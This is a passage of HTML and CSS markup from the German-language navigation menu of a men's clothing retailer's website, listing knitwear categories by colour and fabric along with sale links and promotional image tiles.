</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3713107100 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3713107100 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3713107100 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3713107100 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-3713107100 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blaue Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2294757656 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2294757656 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2294757656 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2294757656 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-2294757656 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1615223242 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1615223242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1615223242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1615223242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-1615223242 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schwarze Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9495111644 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9495111644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9495111644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9495111644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-9495111644 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Braune Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5929556773 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5929556773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5929556773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5929556773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-5929556773 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grüne strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4478295188 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4478295188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4478295188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4478295188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-4478295188 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4203772241 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4203772241 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4203772241 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4203772241 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4203772241) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4203772241 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoffe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3200149308 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3200149308 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3200149308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3200149308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-3200149308 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5828037363 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5828037363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5828037363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5828037363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/"
       class="navigationLink-5828037363 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9488548909 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9488548909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9488548909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9488548909 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webFabric&amp;prefv1=cotton"
       class="navigationLink-9488548909 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Baumwolle Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7999576297 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7999576297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7999576297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7999576297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/kaschmir/"
       class="navigationLink-7999576297 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kaschmir Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6233914147 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6233914147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6233914147 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6233914147 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-6233914147 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8139709037 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8139709037 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8139709037 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8139709037 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-8139709037 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strickwaren Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3419515944 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3419515944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3419515944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3419515944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-3419515944 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-6077141164 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6077141164, .column2-6077141164 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6077141164 {
        box-shadow: none;
        
    }
    
    .column2-6077141164 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6077141164 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6077141164 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6077141164 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6077141164 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6077141164 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6077141164 {
            box-shadow: none;
            
        }
        
        .column2-6077141164 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6077141164 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6077141164 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6077141164 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6077141164 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6077141164 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6077141164 {
            box-shadow: none;
            
        }
        
        .column2-6077141164 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6077141164 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6077141164 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6077141164 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6077141164 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6077141164 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6077141164 {
            box-shadow: none;
            
        }
        
        .column2-6077141164 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6077141164 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6077141164 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6077141164 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6077141164 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6077141164 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6077141164 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8682418873 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8682418873, .column2-8682418873 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8682418873 {
        box-shadow: none;
        
    }
    
    .column2-8682418873 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8682418873 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8682418873 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8682418873 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8682418873 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8682418873 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8682418873 {
            box-shadow: none;
            
        }
        
        .column2-8682418873 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8682418873 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8682418873 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8682418873 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8682418873 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8682418873 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8682418873 {
            box-shadow: none;
            
        }
        
        .column2-8682418873 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8682418873 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8682418873 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8682418873 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8682418873 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8682418873 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8682418873 {
            box-shadow: none;
            
        }
        
        .column2-8682418873 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8682418873 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8682418873 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8682418873 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8682418873 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8682418873 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8682418873 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6212688590--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6212688590--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6212688590 .js-read-more,
    .promo-tile-6212688590 .js-read-less {
        font-size: null;
    }

    .promo-tile-6212688590--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6212688590:hover .promo-tile-6212688590-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6212688590 .promo-tile-6212688590-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6212688590-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6212688590 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6212688590--minititle {
        min-height: auto;
    }

    .promo-tile-6212688590--title {
        min-height: auto;
    }

    .promo-tile-6212688590--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6212688590--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6212688590--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6212688590--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6212688590--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6212688590-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6212688590--minititle {
            min-height: auto;
        }

        .promo-tile-6212688590--title {
            min-height: auto;
        }

        .promo-tile-6212688590--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6212688590--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6212688590--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6212688590--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6212688590-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6212688590--minititle {
            min-height: auto;
        }

        .promo-tile-6212688590--title {
            min-height: auto;
        }

        .promo-tile-6212688590--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6212688590--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6212688590--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6212688590 .js-read-more,
        .promo-tile-6212688590 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6212688590--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6212688590--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6212688590--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6212688590-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6212688590--minititle {
            min-height: auto;
        }

        .promo-tile-6212688590--title {
            min-height: auto;
        }

        .promo-tile-6212688590--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6212688590--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6212688590--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6212688590 .js-read-more,
        .promo-tile-6212688590 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6212688590--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6212688590--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6212688590 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6212688590-scaled-img--false promo-tile-6212688590--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/" class="promo-tile-6212688590--navLink cursor-pointer position-absolute uppercase">
                    Merino Strickwaren
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8682418873 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7042999084--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7042999084--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7042999084 .js-read-more,
    .promo-tile-7042999084 .js-read-less {
        font-size: null;
    }

    .promo-tile-7042999084--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7042999084:hover .promo-tile-7042999084-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7042999084 .promo-tile-7042999084-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7042999084-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7042999084 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7042999084--minititle {
        min-height: auto;
    }

    .promo-tile-7042999084--title {
        min-height: auto;
    }

    .promo-tile-7042999084--subtitle {
        min-height: auto;
